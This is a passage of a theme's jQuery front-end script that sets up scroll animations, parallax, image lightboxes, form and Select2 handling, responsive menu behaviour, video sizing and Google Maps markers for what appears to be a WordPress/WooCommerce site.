			offset: function( el ) {
				let bodyRect = document.body.getBoundingClientRect();
				let rect = el.getBoundingClientRect();
				let offset = rect.top - bodyRect.top - window.innerHeight;
				return offset + 50;
			},
			targets: '.acf-map,[data-scroll]',
			once: true,
			onShown: function( element ) {
				if ( $( element ).is( '.ease-order' ) ) {
					$( element ).find( '.ease-order__item' ).each( function( i ) {
						var $this = $( this );
						$( this ).attr( 'data-scroll', '' );
						window.setTimeout( function() {
							$this.attr( 'data-scroll', 'in' );
						}, 300 * i );
					} );
				}
				if ( $( element ).is( '.acf-map' ) ) {
					render_map( $( element ) );
				}
			}
		} );


		// Init parallax
		if ( typeof $.fn.jarallax !== 'undefined' ) {
			$( '.jarallax' ).jarallax( {
				speed: 0.5,
			} );

			$( '.jarallax-inline' ).jarallax( {
				speed: 0.5,
				keepImg: true,
				onInit: function() {
					lazyLoadInstance.update();
				}
			} );
		}

		//Remove placeholder on click
		$( 'input, textarea' ).each( function() {
			removeInputPlaceholderOnFocus( this );
		} );

		//Make elements equal height
		if ( typeof $.fn.matchHeight !== 'undefined' ) {
			$( '.matchHeight' ).matchHeight();
		}

		// Add fancybox to images
		$( '.gallery-item' ).find( 'a[href$="jpg"], a[href$="png"], a[href$="gif"]' ).attr( 'rel', 'gallery' ).attr( 'data-fancybox', 'gallery' );
		$( 'a[rel*="album"], .fancybox, a[href$="jpg"], a[href$="png"], a[href$="gif"]' ).fancybox( {} );

		/**
		 * Scroll to Gravity Form confirmation message after form submit
		 */
		$( document ).on( 'gform_confirmation_loaded', function( event, formId ) {
			var $target = $( '#gform_confirmation_wrapper_' + formId );
			smoothScrollTo( $target );
		} );

		// Init Jquery UI select
		$( "select" ).not( "#billing_state, #shipping_state, #billing_country, #shipping_country, [class*='woocommerce'], #product_cat, #rating" ).each( function() {
			initSelect2( this );
		} );

		$( document ).on( 'gform_post_render', function( event, form_id, current_page ) {
			const $form = $( "#gform_" + form_id )
			$form.find( "select" ).each( function() {
				initSelect2( this );
			} );

			$form.find( "input, textarea" ).each( function() {
				removeInputPlaceholderOnFocus( this );
			} );
		} );

		$( document ).on( 'click', '.s-qty-dec,.s-qty-inc', function() {
			var $numberInput = $( this ).closest( '.quantity' ).find( 'input' ),
				action = $( this ).is( '.s-qty-inc' ) ? 'stepUp' : 'stepDown';
			$numberInput[0][action]();
			$numberInput.trigger( 'change' );
		} );

		/**
		 * Update lazyload images and reinit select on cart/checkout update
		 */
		$( document ).on( 'updated_wc_div', function() {
			lazyLoadInstance.loadAll();
			$( 'body' ).find( 'div.woocommerce' ).find( 'select' ).each( function() {
				initSelect2( this );
			} );
		} );

		/**
		 * Hide gravity forms required field message on data input
		 */
		$( 'body' ).on( 'change keyup', '.gfield input, .gfield textarea, .gfield select', function() {
			var $field = $( this ).closest( '.gfield' );
			if ( $field.hasClass( 'gfield_error' ) && $( this ).val().length ) {
				$field.find( '.validation_message' ).hide();
			} else if ( $field.hasClass( 'gfield_error' ) && !$( this ).val().length ) {
				$field.find( '.validation_message' ).show();
			}
		} );

		/**
		 * Add `is-active` class to menu-icon button on Responsive menu toggle
		 * And remove it on breakpoint change
		 */
		$( window ).on( 'toggled.zf.responsiveToggle', function() {
			$( '.menu-icon' ).toggleClass( 'is-active' );
		} ).on( 'changed.zf.mediaquery', function( e, value ) {
			$( '.menu-icon' ).removeClass( 'is-active' );
		} );

		/**
		 * Close responsive menu on orientation change
		 */
		$( window ).on( 'orientationchange', function() {
			setTimeout( function() {
				if ( $( '.menu-icon' ).hasClass( 'is-active' ) && window.innerWidth < 641 ) {
					$( '[data-responsive-toggle="main-menu"]' ).foundation( 'toggleMenu' )
				}
			}, 200 );
		} );

		resizeVideo();

		// Share post popup
		$( '.js-share-link' ).click( function( e ) {
			e.preventDefault();
			var wpWidth = $( window ).width(), wpHeight = $( window ).height();
			window.open( $( this ).attr( 'href' ), 'Share', "top=" + (wpHeight - 400) / 2 + ",left=" + (wpWidth - 600) / 2 + ",width=600,height=400" );
		} );

	} );


	// Scripts which runs after all elements load

	$( window ).on( 'load', function() {

		if ( typeof scrollOut !== "undefined" ) {
			scrollOut.update();
		}

		//jQuery code goes here
		if ( $( '.preloader' ).length ) {
			$( '.preloader' ).addClass( 'preloader--hidden' );
		}

	} );

	// Scripts which runs at window resize

	let resizeVideoCallback = debounce( resizeVideo, 200 );
	// let resizeSliderCallback = debounce( reinitSlickOnResize, 200 );
	$( window ).on( 'resize', function() {

		//jQuery code goes here
		resizeVideoCallback();

		/*
		resizeSliderCallback( $responsiveSlider, responsiveSliderSettings, 641 );
		*/


	} );

	// Scripts which runs on scrolling

	$( window ).on( 'scroll', function() {

		//jQuery code goes here

	} );

	/*
	 *  This function will render a Google Map onto the selected jQuery element
	 */

	function render_map( $el ) {
		// var
		var $markers = $el.find( '.marker' );
		// var styles = Here should be styles for Google Maps from https://snazzymaps.com/explore ; // Uncomment for map styling

		// vars
		var args = {
			zoom: 16,
			center: new google.maps.LatLng( 0, 0 ),
			mapTypeId: google.maps.MapTypeId.ROADMAP,
			scrollwheel: false,
			// styles : styles // Uncomment for map styling
		};

		// create map
		var map = new google.maps.Map( $el[0], args );

		// add a markers reference
		map.markers = [];

		// add markers
		$markers.each( function() {
			add_marker( $( this ), map );
		} );

		// center map
		center_map( map );
	}

	/*
	 *  This function will add a marker to the selected Google Map
	 */

	var infowindow;

	function add_marker( $marker, map ) {
		// var
		var latlng = new google.maps.LatLng( $marker.attr( 'data-lat' ), $marker.attr( 'data-lng' ) );

		// create marker
		var marker = new google.maps.Marker( {
			position: latlng,
			map: map,
			//icon: $marker.data('marker-icon') //uncomment if you use custom marker
		} );

		// add to array
		map.markers.push( marker );

		// if marker contains HTML, add it to an infoWindow
		if ( $.trim( $marker.html() ) ) {
			// create info window
			infowindow = new google.maps.InfoWindow();

			// show info window when marker is clicked
			google.maps.event.addListener( marker, 'click', function() {
				// Close previously opened infowindow, fill with new content and open it
				infowindow.close();
				infowindow.setContent( $marker.html() );
				infowindow.open( map, marker );
			} );
		}
	}

	/*
	*  This function will center the map, showing all markers attached to this map
	*/

	function center_map( map ) {
		// vars
		var bounds = new google.maps.LatLngBounds();

		// loop through all markers and create bounds
		$.each( map.markers, function( i, marker ) {
			var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );
			bounds.extend( latlng );
		} );

		// only 1 marker?
		if ( map.markers.length == 1 ) {
			// set center of map
			map.setCenter( bounds.getCenter() );
		} else {
			// fit to bounds
			map.fitBounds( bounds );
		}
	}

	/**
	 * Helper functions
	 */

	function debounce( callback, time ) {
		var timeout;

		return function() {
			var context = this;
			var args = arguments;
			if ( timeout ) {
				clearTimeout( timeout );
			}
			timeout = setTimeout( function() {
				timeout = null;
				callback.apply( context, args );
			}, time );
		}
	}

	function handleFirstTab( e ) {
		var key = e.key || e.keyCode;
		if ( key === 'Tab' || key === '9' ) {
			$( 'body' ).removeClass( 'no-outline' );

			window.removeEventListener( 'keydown', handleFirstTab );
			window.addEventListener( 'mousedown', handleMouseDownOnce );
		}
	}

	function handleMouseDownOnce() {
		$( 'body' ).addClass( 'no-outline' );

		window.removeEventListener( 'mousedown', handleMouseDownOnce );
		window.addEventListener( 'keydown', handleFirstTab );
	}

	window.addEventListener( 'keydown', handleFirstTab );

	// Fit slide video background to video holder
	function resizeVideo() {
		var $holder = $( ".video-holder" );
		$holder.each( function() {
			var $that = $( this );
			var ratio = $that.data( "ratio" ) ? $that.data( "ratio" ) : "16:9",
				width = parseFloat( ratio.split( ":" )[0] ),
				height = parseFloat( ratio.split( ":" )[1] );
			$that.find( ".video-holder__media" ).each( function() {
				if ( $that.width() / width > $that.height() / height ) {
					$( this ).css( { "width": "100%", "height": "auto" } );
				} else {
					$( this ).css( { "width": $that.height() * width / height, "height": "100%" } );
				}
			} );
		} );
	}

	// Init Select2 plugin
	function initSelect2( elem ) {
		var $field = $( elem );
		var $gfield = $field.closest( ".gfield" );
		var $countryBox = $field.closest( '.ginput_address_country,.gfield_time_ampm' );
		var args = {}
		if ( $countryBox.length ) {
			args.dropdownParent = $countryBox;
		} else if ( $gfield.length ) {
			args.dropdownParent = $gfield;
		}

		$field.select2( args );
	}

	function removeInputPlaceholderOnFocus( el ) {
		$( el ).data( "holder", $( el ).attr( "placeholder" ) );

		$( el ).on( "focusin", function() {
			$( el ).attr( "placeholder", "" );
		} );

		$( el ).on( "focusout", function() {
			$( el ).attr( "placeholder", $( el ).data( "holder" ) );
		} );
	}

	/**
	 * Init slick slider on smaller screens, And destroy it on desktop
	 */
	function reinitSlickOnResize( $slider, settings, breakpoint ) {
		if ( window.innerWidth >= breakpoint ) {
			if ( $slider.hasClass( "slick-initialized" ) ) {
				$slider.slick( "unslick" );
			}
		} else {
			if ( !$slider.hasClass( "slick-initialized" ) ) {
				$slider.slick( settings );
			}
		}
	}

	/**
	 * Smooth scroll to target
	 */
	function smoothScrollTo( $target, offset ) {
		offset = typeof offset == "undefined" ? 0 : offset;
		$( "html, body" ).animate( {
			scrollTop: $target.offset().top - 50 - offset,
		}, 500 );
		$target.focus();
		if ( $target.is( ":focus" ) ) { // Checking if the target was focused
			return false;
		} else {
			$target.attr( 'tabindex', '-1' ); // Adding tabindex for elements not focusable
			$target.focus(); // Set focus again
		}
	}

}( jQuery ));